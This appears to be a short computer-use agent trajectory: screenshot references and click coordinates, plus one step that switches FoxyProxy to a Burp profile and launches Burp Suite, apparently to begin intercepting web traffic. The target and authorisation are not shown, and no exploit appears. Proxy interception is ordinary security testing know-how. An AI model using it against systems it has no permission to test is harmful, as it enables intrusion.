
left_click(1564, 562)

Switch FoxyProxy to the Burp profile and launch Burp Suite Community Edition.
left_click(1136, 209)

left_click(847, 373)

left_click(1477, 420)

